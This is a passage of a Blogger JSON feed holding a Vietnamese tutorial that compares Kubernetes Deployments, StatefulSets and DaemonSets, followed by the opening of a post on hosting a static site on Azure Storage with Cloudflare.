nổi bật sau:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETính sẵn sàng và tự động phục hồi\u003C\/b\u003E: Deployment tự động khởi tạo lại các Pod bị lỗi để luôn duy trì trạng thái sẵn sàng của ứng dụng. Điều này đảm bảo rằng ứng dụng luôn có đủ số lượng bản sao đang hoạt động.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMở rộng quy mô dễ dàng\u003C\/b\u003E: Đối với những ứng dụng có nhu cầu mở rộng, bạn chỉ cần thay đổi số lượng Pod trong Deployment, Kubernetes sẽ tự động thêm hoặc bớt Pod để đáp ứng nhu cầu lưu lượng truy cập.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHỗ trợ cập nhật và quay lui (rollback)\u003C\/b\u003E: Với Deployment, bạn có thể cập nhật phiên bản mới của ứng dụng và quay lui về phiên bản cũ nếu gặp lỗi. Kubernetes đảm bảo các bản cập nhật này diễn ra dần dần, giúp tránh gián đoạn dịch vụ.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EGiả sử bạn có một ứng dụng web và muốn duy trì ít nhất 2 bản sao để đảm bảo tính sẵn sàng. Việc sử dụng Deployment giúp Kubernetes tự động duy trì số lượng Pod đúng như mong muốn, thay thế bất kỳ Pod nào gặp sự cố mà không cần can thiệp thủ công.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELBGMyPr2WXFTPzl1pOdWXytnqq2XV5RxProXPZu3oxIR4FFrBtcVZ118crQ0JujCr-IwlqC_AOY17elnGf1taNH7B_ef3b4JuX80JC77DNu3TTR9brbH9bKzzUspI7BIS5uNeGgPEd67YGcKQ16dhuNmG5bUxiJBnG2NRDRXU_m4MtYw6GDUKi8KIj8\/s626\/3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"626\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELBGMyPr2WXFTPzl1pOdWXytnqq2XV5RxProXPZu3oxIR4FFrBtcVZ118crQ0JujCr-IwlqC_AOY17elnGf1taNH7B_ef3b4JuX80JC77DNu3TTR9brbH9bKzzUspI7BIS5uNeGgPEd67YGcKQ16dhuNmG5bUxiJBnG2NRDRXU_m4MtYw6GDUKi8KIj8\/w640-h448\/3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi nào không nên sử dụng Deployment?\u003C\/h4\u003E\u003Cp\u003EMặc dù Deployment rất hữu ích, nhưng nó không phù hợp trong mọi trường hợp, đặc biệt là với các ứng dụng có \u003Cb\u003Etrạng thái ổn định (stateful)\u003C\/b\u003E hoặc có yêu cầu lưu trữ cục bộ:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng cần lưu trữ trạng thái\u003C\/b\u003E: Nếu ứng dụng của bạn cần lưu trữ dữ liệu lâu dài trên từng Pod (stateful), việc sử dụng StatefulSet sẽ thích hợp hơn. Pod trong Deployment có tính chất tạm thời và dữ liệu sẽ bị mất nếu Pod bị xóa hoặc di chuyển. StatefulSet cung cấp khả năng quản lý dữ liệu riêng biệt trên mỗi Pod, giúp lưu trữ trạng thái ổn định.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ESử dụng Persistent Volume (PV)\u003C\/b\u003E: Một số ứng dụng không lưu trạng thái vẫn cần lưu dữ liệu tạm thời. Gắn Persistent Volume vào Deployment có thể là một cách, nhưng các Pod sẽ dùng chung Volume, dẫn đến dữ liệu giống nhau. Với ứng dụng yêu cầu lưu dữ liệu riêng biệt cho từng Pod, StatefulSet hoặc các chiến lược lưu trữ khác sẽ thích hợp hơn.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EYêu cầu triển khai một Pod duy nhất trên mỗi node\u003C\/b\u003E: Nếu chỉ cần chạy một Pod trên mỗi node trong cluster, sử dụng Pod hoặc DaemonSet thay vì Deployment sẽ phù hợp hơn. DaemonSet đảm bảo mỗi node đều chạy một Pod của ứng dụng, trong khi Deployment lại không hỗ trợ cơ chế này.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1RJkl59TuZKkfAzwrtQZ_nOTKCOG5XLf42vZ0hlQY7JoIpfrxNBuT63Cchct5kSFhjXAkpdznzJ69JBwoTpSUyRR3SGk4B4peQjRN5K-L9edUMa_xb5TMR6bZCz2I82gzj6AfJEbL0sdAm45pQElDHmUK0QAoAIyDQXq_NoTKbwfeXIv1-AzXN0kCvEY\/s1400\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1400\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1RJkl59TuZKkfAzwrtQZ_nOTKCOG5XLf42vZ0hlQY7JoIpfrxNBuT63Cchct5kSFhjXAkpdznzJ69JBwoTpSUyRR3SGk4B4peQjRN5K-L9edUMa_xb5TMR6bZCz2I82gzj6AfJEbL0sdAm45pQElDHmUK0QAoAIyDQXq_NoTKbwfeXIv1-AzXN0kCvEY\/w640-h302\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch4\u003ECách thức hoạt động của Deployment khi triển khai ứng dụng\u003C\/h4\u003E\u003Cp\u003EKhi triển khai một ứng dụng qua Deployment, Kubernetes sử dụng \u003Cb\u003EService\u003C\/b\u003E để tạo cơ chế cân bằng tải (load balancing), điều phối lưu lượng truy cập đến các Pod. Các Pod này được cấu hình thông qua biến môi trường và ConfigMaps, giúp chúng dễ dàng kết nối với cơ sở dữ liệu và hoạt động nhất quán. Nếu có yêu cầu tăng số lượng bản sao ứng dụng, Kubernetes sẽ tự động tạo thêm Pod với cùng cấu hình ban đầu, giúp hệ thống hoạt động liên tục mà không cần phải tái cấu hình thủ công.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EStatefulSets: Quản lý các Ứng dụng Có Trạng thái\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EStatefulSet\u003C\/b\u003E là một loại Controller đặc biệt được thiết kế để quản lý các ứng dụng có trạng thái (stateful applications), giúp triển khai và duy trì các Pod với một danh tính và thứ tự nhất định. Khác với Deployment vốn tạo các Pod không có thứ tự cố định và không cần lưu trữ dữ liệu cục bộ, StatefulSet đảm bảo rằng mỗi Pod có một danh tính độc nhất và lưu trữ dữ liệu của nó một cách ổn định thông qua PersistentVolume (PV).\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_X0E4J6WYqOXv7W7Q38c84VhWFFNry2j5pECgjiQC_DbNMqUpAzbARrR2v68KRy67Zo3xXKwlRB7LscDq4Iqdgkwfs5OKl2Rn07DqSa2cJDBdqqOqi0hLEm4omHN9dSQlEnSzwbFfCqWN52SJT1xeIAuiOLHI4Sb4xqF6Y57rG-P-zXBILzk33dNgns\/s554\/5.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"554\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_X0E4J6WYqOXv7W7Q38c84VhWFFNry2j5pECgjiQC_DbNMqUpAzbARrR2v68KRy67Zo3xXKwlRB7LscDq4Iqdgkwfs5OKl2Rn07DqSa2cJDBdqqOqi0hLEm4omHN9dSQlEnSzwbFfCqWN52SJT1xeIAuiOLHI4Sb4xqF6Y57rG-P-zXBILzk33dNgns\/w640-h326\/5.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EStatefulSet không tạo ReplicaSet như Deployment mà thay vào đó, nó tự quản lý các Pod với tên duy nhất. Mỗi Pod sẽ được gán một tên theo cấu trúc \u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;tên-statefulset\u0026gt;-\u0026lt;index\u0026gt;\u003C\/span\u003E, với \u003Cspan style=\"color: #2b00fe;\"\u003Eindex\u003C\/span\u003E tăng dần, chẳng hạn như \u003Cspan style=\"color: #2b00fe;\"\u003Edatabase-0, database-1, database-2,... \u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDanh tính cố định này giúp StatefulSet đảm bảo rằng mỗi Pod có thể được tạo lại mà không mất đi dữ liệu hoặc gây ra sự thay đổi không mong muốn.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3GwZvcgA-zMOkvDP6PZb8-oBtKEnM4SNMuQMRhS7MFx5-O4HWsELE7gCsx_JJTRL-EA4g1KiV_obRFcsxxP_rwzsn9XE-zt-v9aj1Kvq9V_iV1QbCnBuaLCNfr_oUAD6VFtDmRsRgkqbX7-tyCe5vOdJJQCXX8az1LECACSCZR1g6pHIrfa92uXROkk\/s825\/7.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"166\" data-original-width=\"825\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3GwZvcgA-zMOkvDP6PZb8-oBtKEnM4SNMuQMRhS7MFx5-O4HWsELE7gCsx_JJTRL-EA4g1KiV_obRFcsxxP_rwzsn9XE-zt-v9aj1Kvq9V_iV1QbCnBuaLCNfr_oUAD6VFtDmRsRgkqbX7-tyCe5vOdJJQCXX8az1LECACSCZR1g6pHIrfa92uXROkk\/w640-h128\/7.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003ETại sao nên dùng StatefulSet?\u003C\/h4\u003E\u003Cp\u003EStatefulSet được thiết kế cho các trường hợp mà thứ tự khởi tạo, danh tính độc nhất của Pod và lưu trữ dữ liệu là rất quan trọng. Điều này bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECác dịch vụ dữ liệu\u003C\/b\u003E: Ứng dụng như cơ sở dữ liệu quan hệ (MySQL, PostgreSQL), cơ sở dữ liệu NoSQL (Cassandra), hoặc các hệ thống lưu trữ key-value như Redis, thường yêu cầu mỗi Pod có dữ liệu riêng biệt, được lưu trữ an toàn và được truy cập theo một thứ tự cụ thể.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EHệ thống đồng thuận (consensus) và bầu chọn leader\u003C\/b\u003E: Các ứng dụng clustering hoặc yêu cầu chọn leader như Kafka, Hadoop cần đảm bảo rằng các Pod được triển khai theo thứ tự nhất định để duy trì cấu trúc và toàn vẹn dữ liệu của hệ thống.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng yêu cầu triển khai tuần tự\u003C\/b\u003E: Với StatefulSet, các Pod được tạo và xóa lần lượt theo thứ tự, giúp quản lý dễ dàng hơn cho những ứng dụng yêu cầu triển khai tuần tự, như các hệ thống phân tán có tính phụ thuộc lẫn nhau.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003ECách thức hoạt động của StatefulSet\u003C\/h4\u003E\u003Cp\u003EMỗi Pod trong StatefulSet được gắn với một \u003Cb\u003EPersistentVolume riêng biệt\u003C\/b\u003E thông qua Persistent Volume Claim (PVC), đảm bảo rằng dữ liệu của nó không bị mất ngay cả khi Pod gặp sự cố. Kubernetes sẽ gán các Pod của StatefulSet vào các volume cố định, và nếu một Pod được xóa hoặc gặp sự cố, Kubernetes sẽ tạo lại Pod với cùng danh tính và volume ban đầu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTwQwilXqF0PI-QlBg4wPPlbDXdYd7nCJC7Vl7VTibk1UCaM9PqPkBZUJSy4CaljK0pe9t6TlxkB7HVeg1ZjkiLW8xv-AQXSvQ6XbJrhxJVWuRbMUBVxuok1B96Nup5tTZ-EDi_h0ttVBQnblbMGIkg7IVnGSf988rIP391Gsrv1uo_kWOClnfYlMi1M\/s773\/8.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"773\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTwQwilXqF0PI-QlBg4wPPlbDXdYd7nCJC7Vl7VTibk1UCaM9PqPkBZUJSy4CaljK0pe9t6TlxkB7HVeg1ZjkiLW8xv-AQXSvQ6XbJrhxJVWuRbMUBVxuok1B96Nup5tTZ-EDi_h0ttVBQnblbMGIkg7IVnGSf988rIP391Gsrv1uo_kWOClnfYlMi1M\/w640-h554\/8.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMột ví dụ điển hình là khi bạn triển khai một cụm cơ sở dữ liệu. StatefulSet sẽ đảm bảo rằng mỗi Pod có một bộ dữ liệu riêng và được gán vào cùng PersistentVolume mỗi khi nó được khởi động lại. Nhờ đó, dữ liệu của từng Pod vẫn an toàn và sẵn sàng cho hệ thống dù Pod có bị khởi tạo lại.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1400\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1400\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h302\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi nào không nên sử dụng StatefulSet?\u003C\/h4\u003E\u003Cp\u003EStatefulSet không phải lúc nào cũng là giải pháp phù hợp. Một số trường hợp mà StatefulSet không được khuyến nghị bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng không trạng thái (stateless)\u003C\/b\u003E: Nếu ứng dụng của bạn không yêu cầu lưu trữ cục bộ hoặc thứ tự triển khai, bạn nên sử dụng Deployment thay vì StatefulSet. Deployment đơn giản hơn và cho phép triển khai song song, nhanh chóng, phù hợp với các ứng dụng không yêu cầu lưu trữ dữ liệu giữa các Pod.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EKhông cần danh tính cố định\u003C\/b\u003E: Nếu không yêu cầu danh tính cố định hoặc dữ liệu không cần được lưu trữ lâu dài, StatefulSet là một sự phức tạp không cần thiết.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECần triển khai song song\u003C\/b\u003E: StatefulSet triển khai các Pod theo tuần tự, làm giảm khả năng triển khai song song nhanh chóng so với các Controller khác như Deployment. Nếu ứng dụng của bạn đòi hỏi tính đồng thời và khả năng mở rộng nhanh, hãy cân nhắc dùng Deployment hoặc một giải pháp không trạng thái khác.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003EKết luận\u003C\/h4\u003E\u003Cp\u003EStatefulSet là lựa chọn mạnh mẽ và tối ưu cho các ứng dụng cần danh tính cố định, thứ tự khởi tạo cụ thể và khả năng lưu trữ dữ liệu riêng biệt. Tuy nhiên, nếu không có các yêu cầu này, việc chọn StatefulSet có thể gây ra sự phức tạp không cần thiết cho hệ thống. Cân nhắc kỹ loại ứng dụng và nhu cầu lưu trữ trước khi quyết định sử dụng StatefulSet để tối ưu hóa quản lý và hiệu suất trên Kubernetes.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDaemonSet: Giải pháp Cho Các Ứng Dụng Cấp Cụm\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EDaemonSet\u003C\/b\u003E là một controller đảm bảo rằng mỗi node trong cluster sẽ có một bản sao của một pod cụ thể. Khi sử dụng DaemonSet, mỗi lần thêm hoặc xóa node, một pod mới sẽ tự động được tạo hoặc gỡ bỏ tương ứng. Điều này đặc biệt hữu ích cho các ứng dụng cần chạy trên mọi node trong cluster để thực hiện các chức năng cấp cụm như giám sát, thu thập log, hoặc quản lý tài nguyên hệ thống.\u003C\/p\u003E\u003Cp\u003EKhông giống như Deployment, DaemonSet không yêu cầu chỉ định số lượng bản sao (replicas). Thay vào đó, số lượng pod sẽ được kiểm soát dựa trên số lượng node hiện tại. Khi một node mới tham gia vào cluster, DaemonSet sẽ tạo ngay một pod trên node đó và ngược lại, nếu node bị xóa, pod tương ứng sẽ bị gỡ bỏ.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwE8YyHNH5kr5Jkqrj12tBaMxQl53tSXXDZKvHONoQ4lZcipfUYLVoD-oNiX5CPekvbi-rjAesZ0trBtFLWXxzay0XBWpUkOmHsw68aO8E_ytsxAvqjEmHPjM3bjszprCjxQBI_gqlxqOrarIaQ2pd6lod15SZvzv1fhITFrJSCnq1VVoEadIIjIf1Yqs\/s788\/10.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"788\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwE8YyHNH5kr5Jkqrj12tBaMxQl53tSXXDZKvHONoQ4lZcipfUYLVoD-oNiX5CPekvbi-rjAesZ0trBtFLWXxzay0XBWpUkOmHsw68aO8E_ytsxAvqjEmHPjM3bjszprCjxQBI_gqlxqOrarIaQ2pd6lod15SZvzv1fhITFrJSCnq1VVoEadIIjIf1Yqs\/w640-h282\/10.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003ECác Trường Hợp Ứng Dụng của DaemonSet\u003C\/h4\u003E\u003Cp\u003EDaemonSet đặc biệt hữu ích khi triển khai các ứng dụng cần có mặt trên toàn bộ hoặc một nhóm node trong cluster. Một số trường hợp tiêu biểu bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EGiám sát và thu thập log\u003C\/b\u003E: Để giám sát tài nguyên hoặc thu thập log từ mỗi node, DaemonSet giúp triển khai các công cụ như \u003Cb\u003EPrometheus Node Exporter\u003C\/b\u003E hoặc \u003Cb\u003EFluentd\u003C\/b\u003E. Nhờ vậy, các pod giám sát và thu thập log này luôn hiện diện trên mọi node, giúp thu thập thông tin đầy đủ từ toàn bộ hệ thống.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EDịch vụ hệ thống cần mặt trên mọi node\u003C\/b\u003E: Một số dịch vụ cấp hệ thống, như \u003Cb\u003Ekube-proxy\u003C\/b\u003E hoặc các dịch vụ điều khiển mạng, cần có mặt trên tất cả các node để đảm bảo tính nhất quán của cluster.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECác công cụ bảo mật và quản lý tài nguyên\u003C\/b\u003E: DaemonSet cũng phù hợp để triển khai các agents bảo mật (như \u003Cb\u003EFalco\u003C\/b\u003E), hoặc các công cụ phân tích và quản lý tài nguyên. Các agents này giám sát tài nguyên, bảo vệ các node và duy trì tính ổn định của hệ thống.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003ECách Triển Khai và Lưu Ý\u003C\/h4\u003E\u003Cp\u003EDaemonSet sẽ triển khai một pod trên mỗi node. Tuy nhiên, trong trường hợp bạn muốn hạn chế DaemonSet chỉ chạy trên một số node cụ thể, Kubernetes cung cấp công cụ \u003Cb\u003EnodeSelector\u003C\/b\u003E. Điều này giúp bạn chỉ định một nhóm node nhất định để chạy DaemonSet thay vì toàn bộ cluster, chẳng hạn như chỉ trên những node có \u003Cspan style=\"color: #2b00fe;\"\u003Etype=monitor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ENgoài ra, để cho phép DaemonSet chạy trên các node có taint (ví dụ: node master), bạn cần chỉ định \u003Cb\u003Etolerations\u003C\/b\u003E trong cấu hình pod. Tolerations cho phép pod có thể chạy trên các node bị đánh dấu hạn chế, đảm bảo triển khai đúng nhu cầu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rwaH2uTiBpKXpT9-nNGpkX9v_pB4NyuQyIggASxXFth_6IJBK3uUXJp0VRj-zdAd3uw7dnzkFK9JA7zjW_M2avBEJj8Pr601f2lPXQk3kEbXDxml3BjcHKXXwyhfOgwOeMXRTLQRhnMvWIu9AHGwv8CUCCIB8jW_gEWhStA4vbXhgDYnBdC1n43leHA\/s825\/11.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"825\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rwaH2uTiBpKXpT9-nNGpkX9v_pB4NyuQyIggASxXFth_6IJBK3uUXJp0VRj-zdAd3uw7dnzkFK9JA7zjW_M2avBEJj8Pr601f2lPXQk3kEbXDxml3BjcHKXXwyhfOgwOeMXRTLQRhnMvWIu9AHGwv8CUCCIB8jW_gEWhStA4vbXhgDYnBdC1n43leHA\/w640-h302\/11.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi Nào Không Nên Sử Dụng DaemonSet?\u003C\/h4\u003E\u003Cp\u003EDaemonSet không phải lúc nào cũng là giải pháp tối ưu, đặc biệt khi:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng không cần chạy trên mỗi node\u003C\/b\u003E: Nếu ứng dụng không yêu cầu sự có mặt trên mọi node, \u003Cb\u003EDeployment\u003C\/b\u003E hoặc \u003Cb\u003EStatefulSet\u003C\/b\u003E có thể là lựa chọn linh hoạt hơn, giúp tiết kiệm tài nguyên và tăng hiệu suất.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng cần mở rộng dựa trên tải\u003C\/b\u003E: DaemonSet không hỗ trợ auto-scaling (mở rộng tự động theo nhu cầu). Nếu ứng dụng yêu cầu số lượng pod thay đổi theo tải, một giải pháp như Deployment sẽ phù hợp hơn.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng có trạng thái phức tạp\u003C\/b\u003E: Các ứng dụng cần lưu trữ dữ liệu cố định và có danh tính pod riêng biệt sẽ phù hợp hơn với StatefulSet, vì DaemonSet không hỗ trợ duy trì trạng thái cho các pod.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003EKết Luận\u003C\/h4\u003E\u003Cp\u003EDaemonSet là công cụ mạnh mẽ trong Kubernetes cho phép đảm bảo các ứng dụng cần thiết có mặt trên mọi node trong cluster. Đây là giải pháp tối ưu cho các ứng dụng giám sát, thu thập log, và các công cụ bảo mật hệ thống. Tuy nhiên, nếu ứng dụng không yêu cầu tính năng này hoặc có nhu cầu mở rộng linh hoạt, bạn nên cân nhắc các lựa chọn khác như Deployment hoặc StatefulSet để đạt hiệu quả tốt nhất.\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7594124930329782083\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/11\/deployments-replicaset-statefulsets-daemonset-on-kubernetes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7594124930329782083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7594124930329782083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/11\/deployments-replicaset-statefulsets-daemonset-on-kubernetes.html","title":"Khi nào dùng Deployments, ReplicaSet, StatefulSets hay DaemonSet cho việc phát triển ứng dụng trên Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/s72-w640-h330-c\/mermaid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-1981850744242329096"},"published":{"$t":"2024-08-16T11:03:00.007+07:00"},"updated":{"$t":"2025-04-11T14:24:29.974+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Azure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"}],"title":{"type":"text","$t":"Tạo Static Web trên Storage Account của Azure Portal kết hợp với Cloudflare"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Create static web on Storage Account of Azure Portal combined with Cloudflare\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ECách đây tầm 2 năm bản thân mình còn sử dụng AWS nhưng từ khi chuyển sang công ty mới thì dường như mình đụng chạm khá nhiều về Azure thành ra hôm nay mình mới có bài viết này dành cho mọi người, ở AWS thì chúng ta có S3 và trước đây bản thân mình cũng có một vài bài viết để làm một trang Static Web chứa hình ảnh cũng như kết hợp Cloudflare để thực hiện cho quá trình CDN, còn hôm nay mình sẽ nói về hàng của Azure nhé. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7yXuPxhvs39JgrRDdsACpJIuwKGwp6-IAxB_VksM0IgSn3MfPVj3PNp-Q5nqlnZyQ08d3teLoiEcEAECo4OVvFvhNRtkN9HYM8pXWkuKt4Lt62KiqRMD5B1lpRg3DvfPDVjKBO95zgWarxCzT_wHskoUuxxhHpGrTftP8mVZxYUI4Sx1cvjEAGMhyKI\/s946\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"946\" height=\"336\" 